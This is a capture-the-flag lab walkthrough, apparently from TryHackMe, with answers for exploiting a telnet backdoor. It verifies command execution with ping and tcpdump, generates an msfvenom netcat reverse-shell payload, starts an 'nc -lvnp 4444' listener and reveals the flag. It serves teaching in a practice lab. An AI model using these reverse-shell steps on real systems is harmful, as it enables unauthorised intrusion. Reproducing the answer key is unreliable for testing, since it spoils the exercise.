 Answer the questions below
Okay, let's try and connect to this telnet port! If you get stuck, have a look at the syntax for connecting outlined above.
No answer needed
✓ Correct Answer
Great! It's an open telnet connection! What welcome message do we receive?
SKIDY'S BACKDOOR.
✓ Correct Answer
Hint
Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
N
✓ Correct Answer
Hmm... that's strange. Let's check to see if what we're typing is being executed as a system command.
No answer needed
✓ Correct Answer
Start a tcpdump listener on your local machine.
If using your own machine with the OpenVPN connection, use:
• sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
• sudo tcpdump ip proto \\icmp -i ens5
This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.
No answer needed
✓ Correct Answer
Now, use the command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note, you need to preface this
with .RUN (Y/N)
Y
✓ Correct Answer
Great! This means that we are able to execute system commands AND that we are able to reach our local machine. Now let's have some fun!
No answer needed
✓ Correct Answer
We're going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here's our syntax:
"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"
-p = payload
lhost = our local host IP address (this is your machine's IP address)
lport = the port to listen on (this is the port on your machine)
R = export the payload in raw format
What word does the generated payload start with?
mkfifo
✓ Correct Answer
Perfect. We're nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using:
"nc -lvnp [listening port]"
What would the command look like for the listening port we selected in our payload?
nc -lvnp 4444
✓ Correct Answer
Great! Now that's running, we need to copy and paste our msfvenom payload into the telnet session and run it as a command. Hopefully- this will give us a shell on the target machine!
No answer needed
✓ Correct Answer
Success! What is the contents of flag.txt?
THM{y0u_g0t_th3_t3ln3t_fl4g}
✓ Correct Answer